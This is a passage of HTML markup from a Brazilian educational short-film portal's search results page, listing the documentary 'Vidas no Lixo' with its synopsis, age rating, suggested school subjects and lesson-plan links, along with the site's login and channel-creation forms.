                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_0" href="../filme/?name=a_invencao_da_infancia">A Invenção da Infância (285)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_1" href="../filme/?name=ilha_das_flores">Ilha das Flores (238)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_2" href="../filme/?name=remedios_do_amor">Remédios do Amor (101)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_3" href="../filme/?name=a_alma_do_negocio">A Alma do Negócio (65)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_4" href="../filme/?name=vidas_no_lixo">Vidas no Lixo (58)</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopMovies_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopMovies_cpPanel_lnkBottom" href="../filmes/">Acervo Pedagógico</a>
            
            <img id="leftColumn_TopMovies_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopMovies$cpPanel$collapseContent_ClientState" id="leftColumn_TopMovies_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


   
</div>

            <!-- Main Content -->
            <div class="main_column_1">
                
    <div class="main_column_1">
        <div id="mainContent_breadcrumb_breadcrumbWrap" class="breadcrumb rounded">
    <div id="mainContent_breadcrumb_breadcrumbContent">
	
    <a href="http://curtanaescola.org.br/busca">Home</a><span> > </span><span class="label">Resultados da busca</span>
</div>
</div>
        <!-- Title -->
        <div id="pSearchTitle" class="searchTitle clearfix">
            <span id="mainContent_lblTitleSimpleSearch">Resultados de busca</span>
        </div>
        <div id="mainContent_topContent" class="top_content clearfix" style="border-bottom: 0pt none;">
            <div id="mainContent_youHaveSearchedWrap" class="search-result gray-box rounded">
                <div id="mainContent_pnTop">
	
                    <div id="youHaveSearched" class="youHaveSearched">
                        <span id="mainContent_lblYouHaveSearched">Estes são os <b>1</b> filmes encontrados com <b>Sato</b> na<b> ficha técnica</b>.</span>
                    </div>
                    <div id="mainContent_seeOtherResults" class="seeOtherResults" style="padding-left:10px; padding-bottom: 4px;">
                        <span id="mainContent_lblSeeOtherResults">Para ver resultados por outros critérios, refine sua busca usando a ferramenta à direita:</span>
                        
                    </div>
                
</div>
            </div>
            
        <a id="mainContent_completeSearchResults_lsvResults_LinkButton1" href="javascript:__doPostBack(&#39;ctl00$mainContent$completeSearchResults$lsvResults$LinkButton1&#39;,&#39;&#39;)" style="float: right; margin-right: 4px; margin-top: 6px;">Exibir resultado na forma simples</a>
        
        <!-- Actual Info -->
        
        <div id="mainContent_completeSearchResults_lsvResults_movieAlertWrap_0">
	
            <span id="mainContent_completeSearchResults_lsvResults_lblMovieAlert_0" class="boldMedium">Filmes que você pode assistir...</span>
        
</div>


        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_searchResultWrap_0" class="box_7">
    <div class="div_clear clearfix">
        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_dvFoto_0" class="img_main img_container">
            
            <img id="mainContent_completeSearchResults_lsvResults_searchHit_0_linkPhoto_0" Target="_top" onerror="overrideWithDefaultPhoto(this, &#39;http://www.portacurtas.org.br/imagens/fotos/busca/blank.png&#39;);" src="https://cdn.avivavod.com.br/portacurtas/imagens/fotos/vidas_no_lixo-M.jpg" style="width:100px;" />
        </div>
        <div>
            <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_linkTitle_0" class="link_title" href="../filme/?name=vidas_no_lixo" target="_top">Vidas no Lixo</a>
            <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblVisualizations_0" title="Visualizações" class="bold" style="cursor: default;"> | 23.688</span>
            <div style="display: inline-block;">
                <img title="261  Votos" src="../img/icon_star.png" /><img title="261  Votos" src="../img/icon_star.png" /><img title="261  Votos" src="../img/icon_star.png" /><img title="261  Votos" src="../img/icon_star.png" />
            </div>
            <!-- Pop-ups de Prêmios e Aplicabilidade Pedagógica -->
            

<!--@@CNE - comentei a linha abaixo para retirar aplicabilidades pedagogicas pois elas estão abaixo da sinopse-->




<div class="pop-holder">
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_moviePrizesAndPedagogicalPanel_0_pedagogicalApplicabilityContent_0" style="display: none;">
        <div class="quick-pop" style="margin-left: 100px;">
            <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_moviePrizesAndPedagogicalPanel_0_lblAplicabilidade_0" class="pop-title">Aplicabilidades Pedagógicas</span>
            
            
            <br />
            
            
            <br />
            
            
        </div>
    </div>
    
</div>

            <!-- Informações -->
            
                
            <p>
                <img title="Classificação Indicativa" class="cursor_inline" onclick="javascript:toggleTwoElementsVisibility(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_ageRatingContentPopup_0&#39;);" src="../img/14.png" style="height:15px;width:15px;" /><span> | </span>
                <a href="advancedSearch.aspx?field=gênero&amp;term=documentário">Documentário</a><span> | </span>
                <span>De </span><a href="specSearch.aspx?spec=diretor&amp;artist=Alexandre Stockler">Alexandre Stockler</a>
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblYear_0"> | 2008</span>
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblDuration_0"> | 15 min</span>
                 | <span>SP</span>
                <div class="pop-holder">
                    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_ageRatingContentPopup_0" style="display: none;">
                        <div class="quick-pop" style="margin-left: 100px;">
                            <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblAgeRating_0" class="pop-title">Classificação Indicativa</span>
                            <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_wrapSpanPopup_0" style="font-weight: bold;">
                                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblDescClassIndicativaPopup_0">Não recomendado para menores de 14 anos.</span>
                            </span>
                            <br/>
                            <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblDescClassIndicativaConteudoPopup_0">Pode conter: violência, conteúdo sexual, nudez e drogas.</span>
                        </div>
                    </div>
                </div>
            </p>
            <!-- /Informações -->
            <!-- Elenco -->
            <p id="mainContent_completeSearchResults_lsvResults_searchHit_0_cast_0" class="margin_13" style="display: inline;">
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblCast_0"></span>
                <span>Com </span><div id="mainContent_completeSearchResults_lsvResults_searchHit_0_completeCastWrap_0" style="display:inline;">
	<a href="specSearch.aspx?spec=elenco&amp;artist=Crisleide Carvalho de Mello">Crisleide Carvalho de Mello</a>, <a href="specSearch.aspx?spec=elenco&amp;artist=Graziele Carvalho de Paula">Graziele Carvalho de Paula</a>, <a href="specSearch.aspx?spec=elenco&amp;artist=Leandro da Silva Messias">Leandro da Silva Messias</a>
</div>
            </p>
            <!-- /Elenco -->
            <!-- Série -->
            <p class="margin_13">
                
            </p>
            <!-- /Série -->
            <!-- Sinopse -->
            <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_synopsis_0" class="clearfix margin_13">
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblSynopsis_0">O filme mostra crianças e adolescentes que vivem do lixo. Enquanto reviram sacos de lixo pelas ruas e recolhem materiais úteis para vender a empresas de reciclagem, crianças - que se alimentam deste mesmo lixo - falam sobre suas vidas, suas famílias,...</span>
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblCompleteSynopsis_0" style="display:none;">O filme mostra crianças e adolescentes que vivem do lixo. Enquanto reviram sacos de lixo pelas ruas e recolhem materiais úteis para vender a empresas de reciclagem, crianças - que se alimentam deste mesmo lixo - falam sobre suas vidas, suas famílias, seus sonhos e desejos de estudar, mas logo sua avassaladora realidade se impõe com a gravidez inesperada de uma menina de 14 anos.</span>
                <img id="mainContent_completeSearchResults_lsvResults_searchHit_0_imgShowComplete_0" title="Sinopse completa" class="expandRetractButton" onclick="javascript:toggleVisible(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_imgShowComplete_0&#39;,&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_imgHideComplete_0&#39;);javascript:toggleVisible(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_lblSynopsis_0&#39;,&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_lblCompleteSynopsis_0&#39;);" src="../img/red_small_plus.png" style="display: inline;" />
                <img id="mainContent_completeSearchResults_lsvResults_searchHit_0_imgHideComplete_0" title="Sinopse resumida" class="expandRetractButton" onclick="javascript:toggleVisible(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_imgHideComplete_0&#39;,&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_imgShowComplete_0&#39;);javascript:toggleVisible(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_lblCompleteSynopsis_0&#39;,&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_lblSynopsis_0&#39;);" src="../img/red_small_minus.png" style="display:none;" />                

            </div>
            <!-- /Sinopse -->
            
            <!--@@CNE-->
            <!--Aplicabilidade Pedagogica-->
            <div class="clearfix margin_13">
                <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_pedagogicalApplicabilityContent_0" style="display: block;">
    
        
        <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_lblDisciplinas_0" style="font-weight: bold;">Disciplinas</span>
        
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_0" href="advancedSearch.aspx?field=disciplinas&amp;term=artes">Artes</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_1" href="advancedSearch.aspx?field=disciplinas&amp;term=ciências_sociais">Ciências Sociais</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_2" href="advancedSearch.aspx?field=disciplinas&amp;term=geografia">Geografia</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_3" href="advancedSearch.aspx?field=disciplinas&amp;term=história">História</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_4" href="advancedSearch.aspx?field=disciplinas&amp;term=língua_portuguesa">Língua Portuguesa</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_5" href="advancedSearch.aspx?field=disciplinas&amp;term=literatura">Literatura</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rDisciplinas_0_lnkDisciplina_6" href="advancedSearch.aspx?field=disciplinas&amp;term=sociologia">Sociologia</a>
        <br />
        <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_lblAge_0" style="font-weight: bold;">Faixa Etária</span>
                        
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rAge_0_lnkAge_0" href="advancedSearch.aspx?field=faixa_etária&amp;term=a_partir_de_14_anos">a partir de 14 anos</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rAge_0_lnkAge_1" href="advancedSearch.aspx?field=faixa_etária&amp;term=de_7_a_10_anos">de 7 a 10 anos</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rAge_0_lnkAge_2" href="advancedSearch.aspx?field=faixa_etária&amp;term=de_10_a_14_anos">de 10 a 14 anos</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rAge_0_lnkAge_3" href="advancedSearch.aspx?field=faixa_etária&amp;term=de_14_a_18_anos">de 14 a 18 anos</a>
        <br />
        <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_lblCurricular_0" style="font-weight: bold;">Nível de Ensino</span>
                        
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rCurricular_0_lnkCurricular_0" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_médio">Ensino Médio</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rCurricular_0_lnkCurricular_1" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_i">Ensino Fundamental I</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rCurricular_0_lnkCurricular_2" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_ii">Ensino Fundamental II</a>,                
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rCurricular_0_lnkCurricular_3" href="advancedSearch.aspx?field=nível_ensino&amp;term=educação_de_jovens_e_adultos">Educação de Jovens e Adultos</a>
        <br/>
        <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_lblTemaTransversal_0" style="font-weight: bold;">Temas transversais</span>
        
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_0" href="advancedSearch.aspx?field=temas_transversais&amp;term=cidadania">Cidadania</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_1" href="advancedSearch.aspx?field=temas_transversais&amp;term=discriminação_e_preconceito_racial">Discriminação e preconceito racial</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_2" href="advancedSearch.aspx?field=temas_transversais&amp;term=educação_ambiental">Educação Ambiental</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_3" href="advancedSearch.aspx?field=temas_transversais&amp;term=ética">Ética</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_4" href="advancedSearch.aspx?field=temas_transversais&amp;term=meio_ambiente">Meio ambiente</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_5" href="advancedSearch.aspx?field=temas_transversais&amp;term=orientação_sexual">Orientação Sexual</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_6" href="advancedSearch.aspx?field=temas_transversais&amp;term=psicologia">Psicologia</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_7" href="advancedSearch.aspx?field=temas_transversais&amp;term=saúde">Saúde</a>,
                <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_PedagogicalPanel_0_rTemaTransversal_0_lnkTemaTransversal_8" href="advancedSearch.aspx?field=temas_transversais&amp;term=trabalho_e_consumo">Trabalho e Consumo</a>
    

</div>    

              
            </div>
            
            
            <!--Plano de Aula-->
            <div class="clearfix margin_13">
                <p style="font-weight: 400;">
                    <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblCountPlanoAulaText_0" href="ResultLessonPlans.aspx?termo=todos&amp;movie=8767" style="font-weight:bold;">Planos de Aula (2) </a> 
                    <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_lblCountRelatosExperiencia_0" href="ResultTeacherReport.aspx?termo=todos&amp;movie=8767" style="font-weight:bold;"> | Relatos de Professores (1)</a>
                </p>
            </div>

        </div>
    </div>
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_functionBox_0" class="div_clear clearfix margin_13 rounded">
        <!-- Functions -->
        <div id="pnFunction" class="div_clear clearfix margin_1" style="padding: 0 17px">
            <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_functionsWrap_0" class="box_8 rounded">
                <div class="clearfix" style="padding: 0 10px">
                    
                    <!-- More Details -->
                    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_pnDetails_0" style="float: left;">
	
                        <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_linkMoreDetails_0" class="bold" href="../filme/?name=vidas_no_lixo" target="_top">Veja Detalhes</a>
                        <span style="color: #AAAAAA;">&nbsp;|&nbsp;</span>
                    
</div>
                    <!-- /More Details -->
                    <!-- Comments -->
                    <div style="float: left;">
                        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_pnComentarios_0" style="float: left; padding: 0 2px;
                            padding: 0 5px;">
	
                            <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_lnkcomentarios_0" href="/comentarios/?name=vidas_no_lixo">Comentários</a>
                        
</div>
                        <span style="color: #AAAAAA;">&nbsp;|&nbsp;</span>
                        <!-- /Comments -->
                    </div>
                    
<!-- Send by e-mail -->
<div style="float: left;">
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnEmailTopo_0" style="float: left; padding: 0 5px;">
	
        <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_lnkMandeEmail_0" onclick="javascript:toggleElementVisibility(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_dvLogin_0&#39;);" href="javascript:void(0);" target="_top">Envie por e-mail</a>
        <img id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_imgEmail_0" onclick="javascript:toggleElementVisibility(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_dvLogin_0&#39;);" src="../img/icon_link_3.png" style="cursor: pointer;" />
    
</div>
    <br />
    <!-- mail form -->
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_sendMail_0" class="pop-holder" style="display: none;">
        
    </div>
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_dvLogin_0" class="pop-holder" style="display: none;">
    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_pnForm_0" class="quick-pop login_form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_btnLoginOk_0&#39;)">
	
        <table style="margin: 10px 0px;" width="80%">
            <tr>
                <td>
                    <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_lblUser_0">E-mail*</span>
                </td>
                <td>
                    <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_lblPassword_0">Senha* </span>
                </td>
            </tr>
            <tr>
                <td>
                    <input name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$sendByEmail$pnLogin$txtUsuario" type="text" id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_txtUsuario_0" class="inp" />
                </td>
                <td>
                    <input name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$sendByEmail$pnLogin$txtPass" type="password" id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_txtPass_0" class="inp" />
                </td>
            </tr>
            <tr>
                <td>
                    <div class="button rounded" style="cursor:pointer;">
                        <input type="submit" name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$sendByEmail$pnLogin$btnLoginOk" value="OK" id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_btnLoginOk_0" style="cursor:pointer; margin-left: 12px;" />
                    </div>
                </td>
                <td>
                    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_fbloginwrapper_0" class="greeting" style="position: relative; top: -1px; width: 160px;">
                        
                    </div>
                </td>
            </tr>
        </table>

        <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_lnkEsqueciMeusDados_0" href="javascript:__doPostBack(&#39;ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$sendByEmail$pnLogin$lnkEsqueciMeusDados&#39;,&#39;&#39;)">Esqueci minha senha</a>
        |
        <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_sendByEmail_0_pnLogin_0_lnkRegister_0" href="../cadastro/">Novo aqui? Cadastre-se!</a>
    
</div>
</div>
    <!-- /mail form -->
</div>
<!-- /Send by e-mail -->

                    
                    <!-- Add to film library -->
                    <div style="float: left; position: relative;">
                        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_pnMovieManage_0" style="float: left;">
	
                            <span style="color: #AAAAAA;">&nbsp;|&nbsp;</span>
                            <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_btnAddMovie_0" onclick="javascript:toggleElementVisibility(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_addToCinemateca_0&#39;);" href="javascript:void(0);">Adicione à cinemateca</a>
                            <input id="mainContent_completeSearchResults_lsvResults_searchHit_0_chkAddMovie_0" type="checkbox" name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$chkAddMovie" onclick="javascript:toggleElementVisibility(&#39;mainContent_completeSearchResults_lsvResults_searchHit_0_addToCinemateca_0&#39;);" />
                        
</div>
                    </div>
                    

                    
                   
                    <!-- Move film to other library -->
                    
                    <!-- Remove from film library -->
                    
                </div>
            </div>
        </div>
        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToCinemateca_0" style="display: none; width:520px;">
                    <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_pnComment_0" class="box_login clearfix">
	
    <div class="login_form">
        <!--Login -->
        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_pnLogin_0" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_btnLoginOk_0&#39;)">
		
    <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_lblMustLog_0" style="font-weight:bold;">Você precisa estar logado para participar.</span>
    <table style="margin: 10px 0 0;" width="80%">
        <tr>
            <td>
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_lblUser_0">E-mail*</span>
            </td>
            <td>
                <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_lblPassword_0" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$signUpControl$lnkRegister&#39;,&#39;&#39;)">Senha* </span>
            </td>
            <td>
            </td>
        </tr>
        <tr>
            <td>
                <input name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$mustLogin$txtUsuario" type="text" id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_txtUsuario_0" class="inp" />
            </td>
            <td>
                <input name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$mustLogin$txtPass" type="password" id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_txtPass_0" class="inp" />
            </td>
            <td>
                <div class="button rounded" style="cursor:pointer;">
                    <input type="submit" name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$mustLogin$btnLoginOk" value="OK" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$mustLogin$btnLoginOk&quot;, &quot;&quot;, true, &quot;mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_pnLogin_0&quot;, &quot;&quot;, false, false))" id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_btnLoginOk_0" style="cursor:pointer;" />
                </div>
            </td>
        </tr>
        <tr>
            <td>
                <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_fbloginwrapper_0" class="greeting" style="position: relative; top: -1px; width: 160px; margin-top:5px;">
                    
                </div>
            </td>
        </tr>
    </table>

    <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_lnkEsqueciMeusDados_0" href="javascript:__doPostBack(&#39;ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$mustLogin$lnkEsqueciMeusDados&#39;,&#39;&#39;)">Esqueci minha senha</a>
    |
    
    <a id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_register_0" href="../cadastro/">Novo aqui? Cadastre-se!</a>

    <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0" style="visibility:hidden;"></span>
    <span id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0" style="visibility:hidden;"></span>

	</div>

        
        <div id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_Div2_0" class="black_button rounded">
            <input type="submit" name="ctl00$mainContent$completeSearchResults$lsvResults$ctrl0$searchHit$addToFilmLib$btnOK" value="Ok" id="mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_btnOK_0" />
        </div>
    </div>

</div>

            </div>
        <!-- /Functions -->
    </div>
</div>





<script type="text/javascript">
    function pageLoad(sender, args) {
        if (!args.get_isPartialLoad()) {
            //  add our handler to the document's
            //  keydown event
            $addHandler(document, "keydown", onKeyDown);
        }
    }
    function onKeyDown(e) {
        if (e && e.keyCode == Sys.UI.Key.esc) {
            // if the key pressed is the escape key, dismiss the dialog
            $find('mainContent_completeSearchResults_lsvResults_searchHit_0_mpeMoveMovies_0').hide();
        }
    }

</script>


        
        
        


        



    
        <!-- add to channel dropdownlist -->
        
        <!-- Botttom Pager -->
        <div id="mainContent_completeSearchResults_lsvResults_pnBottomPager">
	
            <p id="mainContent_completeSearchResults_lsvResults_lblBottomPagesWrap" class="bottom_pager_wrap">
                <!-- Paginação resultado de busca  -->
                <span id="mainContent_completeSearchResults_lsvResults_lblBottomPages">Páginas: </span>
                <span id="mainContent_completeSearchResults_lsvResults_bottomPager"><span class="currentPageClass">1</span>&nbsp;</span>
                <a id="mainContent_completeSearchResults_lsvResults_lnkChangeExhibtionBottom" href="javascript:__doPostBack(&#39;ctl00$mainContent$completeSearchResults$lsvResults$lnkChangeExhibtionBottom&#39;,&#39;&#39;)">Exibir resultado na forma simples</a>
            </p>
        
</div>
    
<div id="mainContent_completeSearchResults_pnCreateChannel" class="modalCreateChannel">
	
    <div id="mainContent_completeSearchResults_header" style="background-color: #CC0000;">
        <img id="mainContent_completeSearchResults_imgLogo" src="../img/top_logo_small.png" />
        <img id="mainContent_completeSearchResults_imgCloseX" title="Clique ou aperte ESC para fechar" src="../img/close_black.png" style="float: right; margin-top: 5px; margin-right: 5px;" />
    </div>
    <div>
        <div class="formWithValidation clearfix gray_background">
            <div>
                <span id="mainContent_completeSearchResults_lblType">Tipo</span>
                <table id="mainContent_completeSearchResults_rblPublic">
		<tr>
			<td><input id="mainContent_completeSearchResults_rblPublic_0" type="radio" name="ctl00$mainContent$completeSearchResults$rblPublic" value="0" onclick="copyObjectValue(this,&#39;mainContent_completeSearchResults_hdnPublic&#39;);" /><label for="mainContent_completeSearchResults_rblPublic_0">Canal Privado</label></td><td><input id="mainContent_completeSearchResults_rblPublic_1" type="radio" name="ctl00$mainContent$completeSearchResults$rblPublic" value="1" onclick="copyObjectValue(this,&#39;mainContent_completeSearchResults_hdnPublic&#39;);" /><label for="mainContent_completeSearchResults_rblPublic_1">Canal Público</label></td>
		</tr>
	</table>
                <input type="hidden" name="ctl00$mainContent$completeSearchResults$hdnPublic" id="mainContent_completeSearchResults_hdnPublic" />
                <span id="mainContent_completeSearchResults_txtNote" class="note">*preenchimento obrigatório</span>
                <br clear="all" />
                <span id="mainContent_completeSearchResults_lblTitle">Título</span>
                <input name="ctl00$mainContent$completeSearchResults$tbTitle" type="text" maxlength="24" id="mainContent_completeSearchResults_tbTitle" class="inp" />
                <span id="mainContent_completeSearchResults_rfvTitle" class="alert" style="visibility:hidden;">Esse campo precisa ser preenchido</span>
                <br clear="all" />
                <span id="mainContent_completeSearchResults_lblDescription">Descrição</span>
                <textarea name="ctl00$mainContent$completeSearchResults$tbDescription" rows="3" cols="20" id="mainContent_completeSearchResults_tbDescription" class="inp">
</textarea>
                <span id="mainContent_completeSearchResults_rfvDescription" class="alert" style="margin-top:5px;visibility:hidden;">Esse campo precisa ser preenchido</span>
            </div>
            <div id="mainContent_completeSearchResults_Div1" class="red_button rounded" style="display: block; margin-right: 15px;">
